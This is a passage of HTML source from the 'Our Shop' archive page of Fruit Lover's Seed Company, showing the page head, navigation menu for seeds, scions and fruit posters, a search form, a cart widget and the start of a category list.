<script src="https://fruitlovers.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.7" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://fruitlovers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fruitlovers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P6W3FJN9NQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P6W3FJN9NQ');
</script>    
    <script type="text/javascript">
        var ajaxurl = 'https://fruitlovers.com/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.woocommerce ul.products .outofstock a.button.product_type_simple {
    font-size: 0px;
    background-color: transparent  !important;
}

.woocommerce ul.products .outofstock a.button.product_type_simple:after {
    content: "Out Of Stock";
    color: red;
    font-size: 18px;
 
}




.elementor-kit-14 input:not([type="button"]):not([type="submit"]), .elementor-kit-14 textarea, .elementor-kit-14 .elementor-field-textual {
    border-radius: 10px 10px 10px 10px;
    padding: 15px 6px 16px 6px;
}
.premium-woocommerce .premium-woo-products-details-wrap .button {
	background-color: #75C475;}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt {
    background-color: #51c67a;
    
}
@media only screen and (min-width: 768px) {
.aws-container {
    width: 70%;
    float: right;
}
}		</style>
		</head>

<body class="archive tax-product_shipping_class term-grapes-poster term-40 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-page-42 elementor-default elementor-template-full-width elementor-kit-14" data-burst_id="40" data-burst_type="tax">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://fruitlovers.com" title="Fruit Lover&#8217;s Seed Company" rel="home">Fruit Lover&#8217;s Seed Company</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="50" class="elementor elementor-50" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-699ef43e she-header-yes she-header-transparent-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="699ef43e" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;rgba(2, 1, 1, 0)&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56743a63" data-id="56743a63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a6370e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a6370e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-147a3d04" data-id="147a3d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a483c09 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="4a483c09" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://fruitlovers.com">Fruit Lover's Seed Company</a></h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-25b6936d elementor-hidden-tablet elementor-hidden-phone" data-id="25b6936d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a01cad elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="5a01cad" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fruitlovers.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="40" data-tax="product_shipping_class" ><form class="aws-search-form" action="https://fruitlovers.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69787fc8f2e24">Search</label><input type="search" name="s" id="69787fc8f2e24" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5c827c" data-id="d5c827c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8599efc elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8599efc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8599efc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-521"><a href="https://fruitlovers.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://fruitlovers.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://fruitlovers.com/seeds/" class="elementor-item">Seeds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://fruitlovers.com/scions/" class="elementor-item">Scions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1703"><a href="https://fruitlovers.com/posters/" class="elementor-item">Posters</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://fruitlovers.com/grape-poster/" class="elementor-sub-item">Grape Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://fruitlovers.com/mango-poster-hawaii/" class="elementor-sub-item">Mango Poster Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://fruitlovers.com/avocado-poster/" class="elementor-sub-item">Avocado Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://fruitlovers.com/citrus-poster/" class="elementor-sub-item">Citrus Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://fruitlovers.com/fig-poster/" class="elementor-sub-item">Fig Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://fruitlovers.com/banana-poster/" class="elementor-sub-item">Bananas Of Hawaii Varieties Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://fruitlovers.com/poster-thumb/" class="elementor-sub-item">Extra Large Tropical Fruit Poster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://fruitlovers.com/fruit-tree-descriptions/" class="elementor-item">Fruit Tree Descriptions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8599efc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-521"><a href="https://fruitlovers.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://fruitlovers.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://fruitlovers.com/seeds/" class="elementor-item" tabindex="-1">Seeds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://fruitlovers.com/scions/" class="elementor-item" tabindex="-1">Scions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1703"><a href="https://fruitlovers.com/posters/" class="elementor-item" tabindex="-1">Posters</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://fruitlovers.com/grape-poster/" class="elementor-sub-item" tabindex="-1">Grape Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://fruitlovers.com/mango-poster-hawaii/" class="elementor-sub-item" tabindex="-1">Mango Poster Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://fruitlovers.com/avocado-poster/" class="elementor-sub-item" tabindex="-1">Avocado Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://fruitlovers.com/citrus-poster/" class="elementor-sub-item" tabindex="-1">Citrus Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://fruitlovers.com/fig-poster/" class="elementor-sub-item" tabindex="-1">Fig Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://fruitlovers.com/banana-poster/" class="elementor-sub-item" tabindex="-1">Bananas Of Hawaii Varieties Poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://fruitlovers.com/poster-thumb/" class="elementor-sub-item" tabindex="-1">Extra Large Tropical Fruit Poster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://fruitlovers.com/fruit-tree-descriptions/" class="elementor-item" tabindex="-1">Fruit Tree Descriptions</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f90b8d2 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="f90b8d2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fruitlovers.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="40" data-tax="product_shipping_class" ><form class="aws-search-form" action="https://fruitlovers.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69787fc90a2de">Search</label><input type="search" name="s" id="69787fc90a2de" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44b7ed5e elementor-hidden-tablet elementor-hidden-phone" data-id="44b7ed5e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7559058 toggle-icon--cart-solid elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7559058" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-afe51aa elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="afe51aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e4945ff" href="https://www.facebook.com/profile.php?id=100066904819070" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="product-archive" data-elementor-id="42" class="elementor elementor-42 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c209c24 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1c209c24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15597962" data-id="15597962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e96da98 elementor-widget elementor-widget-heading" data-id="7e96da98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Our Shop</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-38a3e42 e-flex e-con-boxed e-con e-parent" data-id="38a3e42" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-24e0936 e-con-full e-flex e-con e-child" data-id="24e0936" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-dbb421d elementor-widget elementor-widget-spacer" data-id="dbb421d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03da863 elementor-widget elementor-widget-heading" data-id="03da863" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Our Categories </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-af436ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af436ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/seeds/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Seeds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/scions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Scions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/posters/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Posters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/grape-poster/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Grape Posters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/mango-poster-hawaii/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mango Poster Hawaii</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/avocado-poster/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Avocado Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/citrus-poster/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Citrus Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/fig-poster/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fig Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/banana-poster/">

												<span class="elementor-icon-list-icon">
